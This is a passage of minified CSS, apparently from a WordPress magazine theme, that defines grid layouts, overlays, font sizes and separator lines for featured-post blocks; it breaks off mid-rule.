.jl_cap_ov{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0}.jl_ov_el .jl_fe_text .jl_fe_title{font-size:var(--jl-f-size)}.jl_ov_el .jl_fe_text a,.jl_ov_el .jl_fe_text .jl_fe_title:hover a{color:#fff!important;position:relative;z-index:9}.jl_ov_el .jl_post_meta span,.jl_ov_el .jl_post_meta a,.jl_ov_el .jl_post_meta a:hover{color:#FFF!important}.jl_fr1_inner .jl_p_fr1 .jl_fe_text .jl_fe_title,.jl_fr2_inner .jl_p_fr2 .jl_fe_text .jl_fe_title,.jl_fr3_inner .jl_p_fr3 .jl_fe_text .jl_fe_title,.jl_fr4_inner .jl_p_fr4 .jl_fe_text .jl_fe_title,.jl_fr19_inner .jl_p_fr19 .jl_fe_text .jl_fe_title,.jl_fr20_inner .jl_p_fr20 .jl_fe_text .jl_fe_title{display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#fff!important}@media only screen and (max-width:767px){.jl_fr1_inner .jl_p_fr1 .jl_fe_text .jl_fe_title,.jl_fr2_inner .jl_p_fr2 .jl_fe_text .jl_fe_title,.jl_fr3_inner .jl_p_fr3 .jl_fe_text .jl_fe_title,.jl_fr4_inner .jl_p_fr4 .jl_fe_text .jl_fe_title,.jl_fr19_inner .jl_p_fr19 .jl_fe_text .jl_fe_title,.jl_fr20_inner .jl_p_fr20 .jl_fe_text .jl_fe_title{-webkit-line-clamp:3}}.jl_fr1_inner{--jl-main-h:70%;--jl-small-h:70%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:30px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:30px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2" "item1 item3";grid-template-columns:66.66666% 1fr;grid-template-rows:1fr 1fr}.jl_fr1_inner .jl_p_fr1{overflow:hidden;flex:1;position:relative;padding-bottom:var(--jl-small-h);border-radius:var(--jlc-car-radius)}.jl_fr1_inner .jl_p_fr1.jl_m_fr1{padding-bottom:var(--jl-main-h)}.jl_fr1_inner .jl_p_fr1.jl_m_fr1 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr1_inner .jl_p_fr1 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr1_inner .jl_p_fr1:nth-child(1){grid-area:item1}.jl_fr1_inner .jl_p_fr1:nth-child(2){grid-area:item2}.jl_fr1_inner .jl_p_fr1:nth-child(3){grid-area:item3}.jl_fr1_inner .jl_p_fr1:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr1_inner .jl_p_fr1 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr2_inner{--jl-main-h:100%;--jl-small-h:100%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:30px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:30px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2 item3" "item1 item4 item5";grid-template-columns:2fr 1fr 1fr;grid-template-rows:1fr 1fr}.jl_fr2_inner .jl_p_fr2{padding-bottom:var(--jl-small-h)}.jl_fr2_inner .jl_p_fr2.jl_m_fr2{padding-bottom:var(--jl-main-h)}.jl_fr2_inner .jl_p_fr2{overflow:hidden;flex:1;position:relative;border-radius:var(--jlc-car-radius)}.jl_fr2_inner .jl_p_fr2.jl_m_fr2 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr2_inner .jl_p_fr2 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr2_inner .jl_p_fr2:nth-child(1){grid-area:item1}.jl_fr2_inner .jl_p_fr2:nth-child(2){grid-area:item2}.jl_fr2_inner .jl_p_fr2:nth-child(3){grid-area:item3}.jl_fr2_inner .jl_p_fr2:nth-child(4){grid-area:item4}.jl_fr2_inner .jl_p_fr2:nth-child(5){grid-area:item5}.jl_fr2_inner .jl_p_fr2:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr2_inner .jl_p_fr2 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr3_inner{--jl-main-h:50%;--jl-small-h:70%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:35px;--jl-font-small:23px;--jl-h-align:center;--jl-v-align:center;--jl-grid-gap:2px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item1" "item2 item3";grid-template-columns:1fr 1fr}.jl_fr3_inner .jl_p_fr3:nth-child(2){grid-area:item2}.jl_fr3_inner .jl_p_fr3:nth-child(3){grid-area:item3}.jl_fr3_inner .jl_p_fr3.jl_m_fr3 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr3_inner .jl_p_fr3 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr3_inner .jl_m_fr3.jl_p_fr3{grid-area:item1;padding-bottom:var(--jl-main-h)}.jl_fr3_inner .jl_p_fr3{flex:1;position:relative;padding-bottom:var(--jl-small-h);border-radius:var(--jlc-car-radius);overflow:hidden}.jl_fr3_inner .jl_p_fr3:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr3_inner .jl_p_fr3 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr4_inner{--jl-main-h:100%;--jl-small-h:100%;--jl-padding-main:40px;--jl-padding-small:30px;--jl-font-main:35px;--jl-font-small:23px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:2px;--jlc-car-radius:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2 item3";grid-template-columns:45% 1fr 1fr;grid-template-rows:1fr}.jl_fr4_inner .jl_p_fr4.jl_m_fr4{grid-area:item1}.jl_fr4_inner .jl_p_fr4.jl_m_fr4 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr4_inner .jl_p_fr4 .jl_fe_text{padding:var(--jl-padding-small)}.jl_fr4_inner .jl_p_fr4:nth-child(2){grid-area:item2}.jl_fr4_inner .jl_p_fr4:nth-child(3){grid-area:item3}.jl_fr4_inner .jl_p_fr4{flex:1;position:relative;padding-bottom:var(--jl-small-h);border-radius:var(--jlc-car-radius);overflow:hidden}.jl_fr4_inner .jl_p_fr4.jl_m_fr4{padding-bottom:var(--jl-main-h)}.jl_fr4_inner .jl_p_fr4:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr4_inner .jl_p_fr4 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr5_inner{--jl-main-w:56%;--jl-padding-main:40px;--jl-font-main:40px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:30px;--jl-imgli-w:140px;--jl-imgli-h:110px;--jl-imgli-gap:20px;--jl-sm-row-gap:35px;width:100%;display:grid;grid-gap:var(--jl-grid-gap);grid-template-columns:var(--jl-main-w) 1fr;grid-template-rows:1fr}.jl_fr5_inner .jl_p_fr5{flex:1;position:relative;height:100%;overflow:visible}.jl_hide_col_line .jl_fr5_inner .jl_m_fr5:after{display:none}.jl_fr5_inner .jl_m_fr5:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr5_inner .jl_p_fr5 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr5_inner .jl_p_fr5 .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr5_inner .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr5_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 var(--jl-imgli-w);-ms-flex:0 0 var(--jl-imgli-w);flex:0 0 var(--jl-imgli-w);width:var(--jl-imgli-w)}.jl_fr5_inner .jl_cslist_layout .jl_imgw{height:var(--jl-imgli-h);padding-bottom:0}.jl_fr5_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap)}.jl_fr5_inner .jl_fli_wrap .jl_cslist_layout .jl_li_in{gap:var(--jl-imgli-gap)}.jl_fli_wrap{--jlrow-gap:60px;width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:var(--jlrow-gap)}.jl_lisep,.jl_risep{position:relative}.jl_lisep:after{content:"";position:absolute;left:0;width:100%;bottom:calc(var(--jlrow-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_risep:before{content:"";position:absolute;top:0;height:100%;right:calc(var(--jlcol-gap) / 2 * -1);border-right:1px solid var(--jl-post-line-color)}.jl_xsgrid .jl_fli_wrap{--jlrow-gap:35px;--jlcol-gap:30px;grid-column-gap:var(--jlcol-gap)}.jl_xsgrid .jl_fli_wrap .jl_risep:before{height:calc(100% + var(--jlrow-gap))}.jl_li_num{counter-increment:item 1}.jl_show_num .jl_li_num .jl_li_lbl{opacity:1}.jl_li_num .jl_li_lbl{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:1;color:#fff;align-items:center;justify-content:center;background:rgba(0,0,0,.25);font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);font-size:25px;opacity:0}.jl_li_num .jl_li_lbl:before{content:counter(item)}.jl_light_mode .jl_f_cat .jl_cat_txt,.jl_tline .jl_light_mode .jl_fe_title a,.jl_tline .jl_light_mode .jl_fe_title,.jl_tcolor .jl_light_mode .jl_fe_title a,.jl_uline .jl_light_mode .jl_fe_title a,.jl_light_mode .jl_post_meta span a{color:var(--jl-txt-light)!important}.jl_light_mode .jl_fe_des{color:var(--jl-desc-light)!important}.jl_light_mode .jl_post_meta span{color:var(--jl-meta-light)!important}.jl_fr6_inner{--jl-padding-main:40px;--jl-font-main:30px;--jl-font-small:20px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:30px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2 item3" "item1 item4 item5";grid-template-columns:2fr 1fr 1fr;grid-template-rows:1fr 1fr;overflow:hidden}.jl_fr6_inner .jl_m_fr6{height:100%}.jl_hide_col_line .jl_p_fr6:before,.jl_hide_col_line .jl_p_fr6:after{display:none}.jl_fr6_inner .jl_m_fr6:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr6_inner .jl_cgrid_layout:before{content:'';position:absolute;top:0;height:calc(100% + var(--jl-grid-gap));border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr6_inner .jl_cgrid_layout:after{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jl-grid-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_fr6_inner .jl_m_fr6 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr6_inner .jl_p_fr6{overflow:visible;flex:1;position:relative}.jl_fr6_inner .jl_p_fr6:nth-child(1){grid-area:item1}.jl_fr6_inner .jl_p_fr6:nth-child(2){grid-area:item2}.jl_fr6_inner .jl_p_fr6:nth-child(3){grid-area:item3}.jl_fr6_inner .jl_p_fr6:nth-child(4){grid-area:item4}.jl_fr6_inner .jl_p_fr6:nth-child(5){grid-area:item5}.jl_fr6_inner .jl_p_fr6:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr6_inner .jl_p_fr6 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr7_inner{--jl-padding-main:40px;--jl-font-main:30px;--jl-font-small:20px;--jl-grid-gap:30px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2 item3" "item1 item4 item5";grid-template-columns:2fr 1fr 1fr;grid-template-rows:1fr 1fr;overflow:hidden}.jl_fr7_inner .jl_m_fr7_inner{height:100%;width:100%;display:flex;gap:20px;flex-direction:column;justify-content:space-between}.jl_hide_col_line .jl_p_fr7:before,.jl_hide_col_line .jl_p_fr7:after{display:none}.jl_fr7_inner .jl_m_fr7:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr7_inner .jl_cgrid_layout:before{content:'';position:absolute;top:0;height:calc(100% + var(--jl-grid-gap));border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr7_inner .jl_cgrid_layout:after{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jl-grid-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_fr7_inner .jl_p_fr7.jl_m_fr7 .jl_imgw{padding-bottom:0;align-items:stretch;display:flex;height:100%;margin-bottom:0}.jl_fr7_inner .jl_p_fr7.jl_m_fr7 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr7_inner .jl_p_fr7{overflow:visible;flex:1;position:relative}.jl_fr7_inner .jl_p_fr7:nth-child(1){grid-area:item1}.jl_fr7_inner .jl_p_fr7:nth-child(2){grid-area:item2}.jl_fr7_inner .jl_p_fr7:nth-child(3){grid-area:item3}.jl_fr7_inner .jl_p_fr7:nth-child(4){grid-area:item4}.jl_fr7_inner .jl_p_fr7:nth-child(5){grid-area:item5}.jl_fr7_inner .jl_p_fr7 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr8_inner{--jl-main-w:56%;--jl-font-main:30px;--jl-font-small:20px;--jl-grid-gap:30px;--jl-imgli-w:140px;--jl-imgli-h:140px;--jl-imgli-gap:20px;--jl-sm-row-gap:35px;width:100%;display:grid;grid-gap:var(--jl-grid-gap);grid-template-columns:var(--jl-main-w) 1fr;grid-template-rows:1fr}.jl_fr8_inner .jl_fli_con{width:100%}.jl_fr8_inner .jl_p_fr8{height:100%;width:100%;display:flex;gap:20px;flex-direction:column;justify-content:space-between;position:relative}.jl_hide_col_line .jl_fr8_inner .jl_p_fr8:after{display:none}.jl_fr8_inner .jl_p_fr8:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr8_inner .jl_p_fr8 .jl_imgw{padding-bottom:0;align-items:stretch;display:flex;height:100%;margin-bottom:0}.jl_fr8_inner .jl_p_fr8 .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr8_inner .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr8_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 var(--jl-imgli-w);-ms-flex:0 0 var(--jl-imgli-w);flex:0 0 var(--jl-imgli-w);width:var(--jl-imgli-w)}.jl_fr8_inner .jl_cslist_layout .jl_imgw{height:var(--jl-imgli-h);padding-bottom:0}.jl_fr8_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap)}.jl_fr8_inner .jl_fli_wrap .jl_cslist_layout .jl_li_in{gap:var(--jl-imgli-gap)}.jl_fr9_inner{--st-max-width:1200px;--st-max-height:550px;--st-cap-width:60%;--st-cap-space:100px;--st-padding:20px;--st-main-size:45px;--st-tab-size:16px;--st-rounded-mian:0px;--st-rounded-tab:100px;width:100%;height:var(--st-max-height);position:relative;overflow:hidden;border-radius:var(--st-rounded-mian);background:#222}.jl_fr9_inner .jl_fli_con{width:100%;max-width:var(--st-max-width);position:absolute;margin:0 auto;padding:0 var(--st-padding);right:0;left:0;bottom:40px;z-index:2}.jl_fr9_inner .jl_fli_wrap{grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:25px}.jl_fr9_inner .jl_p_img.jl_imgw{padding-bottom:0;height:100%}.jl_fr9_inner .jl_imgm_holder{position:absolute;width:100%;height:100%;z-index:1}.jl_fr9_inner .jl_imgw.jl_p_img .jl_imgin img{transform:scale(1.051)}.jl_fr9_inner .jl_imgw.jl_p_img .jl_imgl{background:rgba(10,0,0,.35)}.jl_fr9_inner .jl_fe_main{margin-bottom:var(--st-cap-space);max-width:var(--st-cap-width)}.jl_fr9_inner .jl_fe_main .jl_fe_title{font-size:var(--st-main-size)}.jl_fr9_inner .jl_fe_text a{color:#fff!important}.jl_fr9_inner .jl_fe_text .jl_imgl{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0}.jl_fr9_inner .jl_fe_title{font-size:var(--st-tab-size);color:#fff}.jl_fr9_inner .jl_fe_title a{color:currentColor!important}.jl_fr9_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;border-radius:var(--st-rounded-tab);position:relative;z-index:2}.jl_fr9_inner .jl_cslist_layout .jl_imgw{height:80px;padding-bottom:0}.jl_fr9_inner .jl_fli_wrap .jl_cslist_layout .jl_li_in{gap:15px}.jl_fr9_inner .jl_post_meta span,.jl_fr9_inner .jl_fe_des{color:#fff!important}.jl_fr10_inner{--jl-padding-main:40px;--jl-padding-grid:30px;--jl-font-main:30px;--jl-font-grid:20px;--jl-font-small:17px;--jl-h-align:left;--jl-v-align:end;--jl-grid-gap:30px;--jl-sm-row-gap:35px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item2 item1 item4" "item3 item1 item4";grid-template-columns:1fr 2fr 1fr;grid-template-rows:1fr 1fr}.jl_fr10_inner .jl_m_fr10{padding-bottom:0%;height:100%}.jl_fr10_inner .jl_m_fr10 .jl_fe_text{padding:var(--jl-padding-main)}.jl_fr10_inner .jl_md_ov .jl_fe_text{padding:var(--jl-padding-grid)}.jl_fr10_inner .jl_p_fr10{overflow:hidden;flex:1;position:relative}.jl_fr10_inner .jl_p_fr10:nth-child(1){grid-area:item1}.jl_fr10_inner .jl_p_fr10:nth-child(2){grid-area:item2}.jl_fr10_inner .jl_p_fr10:nth-child(3){grid-area:item3}.jl_fr10_inner .jl_p_fr10:nth-child(4){grid-area:item4}.jl_fr10_inner .jl_p_fr10:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr10_inner .jl_p_fr10 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-grid)}.jl_fr10_inner .jl_mmlist_layout .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr10_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px}.jl_fr10_inner .jl_cslist_layout .jl_imgw{height:80px;padding-bottom:0}.jl_fr10_inner .jl_fe_des{color:#fff;opacity:.7}.jl_fr10_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap)}.jl_fr10_inner .jl_mmlist_layout .jl_imgw.jl_radus_e{border-radius:var(--st-rounded-sm)}.jl_fr11_inner{--jl-font-main:30px;--jl-font-small:17px;--jl-grid-gap:30px;--jl-sm-row-gap:20px;width:100%;display:grid;grid-gap:var(--jl-grid-gap);grid-template-columns:repeat(1,minmax(0,1fr));grid-template-rows:1fr}.jl_fr11_inner .jl_fli_con{width:100%}.jl_fr11_inner .jl_p_fr11{display:flex;flex-direction:row;align-items:center;width:100%}.jl_fr11_inner .jl_p_fr11 .jl_imgc{flex:0 0 60%;max-width:60%;width:60%}.jl_fr11_inner .jl_p_fr11 .jl_fe_text{background:var(--jl-bg-color);margin-left:-70px;position:relative;padding:30px}.jl_fr11_inner .jl_p_fr11 .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr11_inner .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr11_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap);grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--jlrow-gap)}.jl_fr11_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 140px;-ms-flex:0 0 140px;flex:0 0 140px;width:140px}.jl_fr11_inner .jl_cslist_layout .jl_imgw{height:140px;padding-bottom:0}.jl_fr11_inner .jl_fli_wrap .jl_cslist_layout .jl_li_in{gap:20px}.jl_fr11_inner .jl_mmlist_layout .jl_imgw.jl_radus_e{border-radius:var(--st-rounded-sm)}.jl_fr12_inner{--jl-font-main:30px;--jl-font-small:20px;--jl-grid-gap:40px;--jl-sm-row-gap:30px;width:100%;display:grid;grid-gap:var(--jl-grid-gap);grid-template-columns:repeat(1,minmax(0,1fr));grid-template-rows:1fr}.jl_fr12_inner .jl_fli_con{width:100%}.jl_fr12_inner .jl_p_fr12{display:flex;flex-direction:row;align-items:center;width:100%}.jl_fr12_inner .jl_p_fr12 .jl_imgc{flex:0 0 60%;max-width:60%;width:60%}.jl_fr12_inner .jl_p_fr12 .jl_fe_text{background:var(--jl-bg-color);margin-left:-70px;position:relative;padding:30px}.jl_fr12_inner .jl_p_fr12 .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr12_inner .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr12_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap);grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--jlrow-gap)}.jl_fr13_inner{--jl-font-main:30px;--jl-font-grid:20px;--jl-font-small:17px;--jl-grid-gap:30px;--jl-sm-row-gap:30px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item2 item1 item4" "item3 item1 item4";grid-template-columns:1fr 2fr 1fr;grid-template-rows:1fr 1fr;overflow:hidden}.jl_fr13_inner .jl_m_fr13{padding-bottom:0%;height:100%}.jl_m_fr13_inner,.jl_p_fr13_inner{height:100%;width:100%;display:flex;gap:20px;flex-direction:column;justify-content:space-between}.jl_fr13_inner .jl_m_fr13 .jl_imgw,.jl_fr13_inner .jl_p_fr13_inner .jl_imgw{padding-bottom:0;align-items:stretch;display:flex;height:100%;margin-bottom:0}.jl_hide_col_line .jl_p_fr13:before,.jl_hide_col_line .jl_p_fr13:after{display:none}.jl_fr13_inner .jl_p_fr13:nth-child(1):before{content:'';position:absolute;top:0;height:100%;border-left:1px solid var(--jl-post-line-color);left:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr13_inner .jl_p_fr13:nth-child(1):after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr13_inner .jl_p_fr13:nth-child(2):after,.jl_fr13_inner .jl_p_fr13:nth-child(3):after{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jl-grid-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_fr13_inner .jl_p_fr13{flex:1;position:relative}.jl_fr13_inner .jl_p_fr13:nth-child(1){grid-area:item1}.jl_fr13_inner .jl_p_fr13:nth-child(2){grid-area:item2}.jl_fr13_inner .jl_p_fr13:nth-child(3){grid-area:item3}.jl_fr13_inner .jl_p_fr13:nth-child(4){grid-area:item4}.jl_fr13_inner .jl_p_fr13:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr13_inner .jl_p_fr13 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-grid)}.jl_fr13_inner .jl_mmlist_layout .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr13_inner .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;border-radius:100px}.jl_fr13_inner .jl_cslist_layout .jl_imgw{height:80px;padding-bottom:0}.jl_fr13_inner .jl_fli_wrap{--jlrow-gap:var(--jl-sm-row-gap)}.jl_fr13_inner .jl_mmlist_layout .jl_imgw.jl_radus_e{border-radius:var(--st-rounded-sm)}.jl_fr14_inner{--jl-font-main:30px;--jl-font-grid:17px;--jl-grid-gap:30px;--jl-main-padding:30px;--jl-grid-padding:20px;--align-text-layout:center;--jl-img-gap:0px;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item2 item1 item4" "item3 item1 item5";grid-template-columns:1fr 2fr 1fr;grid-template-rows:1fr 1fr}.jl_fr14_inner .jl_m_fr14{padding-bottom:0%;height:100%}.jl_m_fr14_inner,.jl_p_fr14_inner{height:100%;width:100%;display:flex;gap:0;flex-direction:column;justify-content:space-between}.jl_fr14_inner .jl_m_fr14 .jl_imgw,.jl_fr14_inner .jl_p_fr14_inner .jl_imgw{align-items:stretch;display:flex;height:100%;margin-bottom:var(--jl-img-gap);padding-bottom:60%}.jl_fr14_inner .jl_p_fr14{overflow:hidden;flex:1;position:relative}.jl_fr14_inner .jl_p_fr14:nth-child(1){grid-area:item1}.jl_fr14_inner .jl_p_fr14:nth-child(2){grid-area:item2}.jl_fr14_inner .jl_p_fr14:nth-child(3){grid-area:item3}.jl_fr14_inner .jl_p_fr14:nth-child(4){grid-area:item4}.jl_fr14_inner .jl_p_fr14:nth-child(5){grid-area:item5}.jl_fr14_inner .jl_p_fr14:nth-child(1) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr14_inner .jl_p_fr14 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-grid)}.jl_fr14_inner .jl_f_cat,.jl_fr14_inner .jl_post_meta{justify-content:var(--align-text-layout)}.jl_fr14_inner .jl_fe_text{padding:var(--jl-grid-padding);text-align:var(--align-text-layout)}.jl_fr14_inner .jl_m_fr14 .jl_fe_text{padding:var(--jl-main-padding);border:1px solid var(--jl-post-line-color)}.jl_fr14_inner .jl_cgrid_layout .jl_fe_text{border:1px solid var(--jl-post-line-color)}.jl_fr14_inner .jl_m_fr14 .jl_fe_text a,.jl_fr14_inner .jl_m_fr14 .jl_fe_text .jl_fe_title:hover a,.jl_fr14_inner .jl_m_fr14 .jl_post_meta span,.jl_fr14_inner .jl_m_fr14 .jl_post_meta a,.jl_fr14_inner .jl_m_fr14 .jl_post_meta a:hover,.jl_fr14_inner .jl_m_fr14 .jl_fe_des{color:var(--jl-cap-color)!important}.jl_contain_mix{display:flex;width:100%;flex-direction:column;gap:30px}.jl_fr15_wrap{--jl-main-gap:30px;--jl-small-gap:35px;--jl-main-font:23px;--jl-small-font:17px}.jl_fr15_inner{width:100%;display:grid;grid-gap:var(--jl-main-gap);grid-template-columns:50% 1fr;grid-template-rows:1fr}.jl_fr15_inner .jl_fli_con{width:100%}.jl_fr15_inner .jl_p_fr15 .jl_imgw{margin-bottom:20px}.jl_fr15_inner .jl_cgrid_layout .jl_fe_title{font-size:var(--jl-main-font)}.jl_fr15_inner .jl_fe_title{font-size:var(--jl-small-font)}.jl_fr15_inner .jl_fli_wrap{--jlrow-gap:var(--jl-small-gap);grid-row-gap:var(--jlrow-gap)}.jl_frlig_wrap{--jl-main-gap:30px;--jl-small-gap:35px;--jl-main-font:23px;--jl-small-font:17px}.jl_frlig_inner{width:100%;display:grid;grid-gap:var(--jl-main-gap);grid-template-columns:1fr;grid-template-rows:1fr}.jl_frlig_inner .jl_cgrid_layout .jl_imgw{margin-bottom:0}.jl_frlig_inner .jl_cgrid_layout{display:grid;grid-gap:var(--jl-main-gap);grid-template-columns:1fr 1fr;grid-template-rows:1fr;align-items:center}.jl_frlig_inner .jl_fli_con{width:100%}.jl_frlig_inner .jl_p_frlig .jl_imgw{margin-bottom:20px}.jl_frlig_inner .jl_cgrid_layout .jl_fe_title{font-size:var(--jl-main-font)}.jl_frlig_inner .jl_fe_title{font-size:var(--jl-small-font)}.jl_frlig_inner .jl_fli_wrap{--jlrow-gap:var(--jl-small-gap);grid-row-gap:var(--jlrow-gap);grid-template-columns:1fr 1fr;grid-gap:var(--jl-main-gap)}.jl_fr16_inner{--jlrow-gap:30px;width:100%;display:grid;grid-gap:var(--jlrow-gap);grid-template-columns:repeat(1,minmax(0,1fr));grid-template-rows:1fr;overflow:hidden}.jl_fr16_inner .jl_fli_con{width:100%}.jl_fr16_inner .jl_cgrid_layout .jl_fe_title{font-size:23px}.jl_fr16_inner .jl_fe_title{font-size:17px}.jl_fr17_wrap{--jl-main-gap:30px;--jl-small-gap:35px;--jl-main-font:23px;--jl-small-font:17px}.jl_fr17_inner{width:100%;display:grid;grid-column-gap:var(--jl-main-gap);grid-row-gap:var(--jl-small-gap);grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:1fr;overflow:hidden}.jl_fr17_inner .jl_fli_con{width:100%}.jl_fr17_inner .jl_cgrid_layout .jl_fe_title{font-size:var(--jl-main-font)}.jl_fr17_inner .jl_fe_title{font-size:var(--jl-small-font)}.jl_fr17_inner .jl_lisep{--jlrow-gap:var(--jl-small-gap)}.jl_fr18_inner{--jl-padding-main:40px;--jl-font-main:45px;--jl-font-small:23px;--jl-grid-gap:30px;--jl-h-align:center;display:grid;grid-gap:var(--jl-grid-gap);grid-template-areas:"item1 item2" "item1 item3";grid-template-columns:67% 1fr;grid-template-rows:1fr 1fr;overflow:hidden}.jl_hide_col_line .jl_fr18_inner .jl_p_fr18:after{display:none}.jl_fr18_inner .jl_m_fr18:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jl-grid-gap) / 2 * -1)}.jl_fr18_inner .jl_cgrid_layout:after{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jl-grid-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_fr18_inner .jl_m_fr18_inner{height:100%;width:100%;display:flex;gap:20px;flex-direction:column;justify-content:space-between}.jl_fr18_inner .jl_p_fr18.jl_m_fr18 .jl_imgw{padding-bottom:0;align-items:stretch;display:flex;height:100%;margin-bottom:0}.jl_fr18_inner .jl_fe_text{text-align:var(--jl-h-align);padding-left:var(--jl-cap-gap);padding-right:var(--jl-cap-gap)}.jl_fr18_inner .jl_p_fr18.jl_m_fr18 .jl_fe_text .jl_fe_title{font-size:var(--jl-font-main)}.jl_fr18_inner .jl_p_fr18{overflow:visible;flex:1;position:relative}.jl_fr18_inner .jl_p_fr18:nth-child(1){grid-area:item1}.jl_fr18_inner 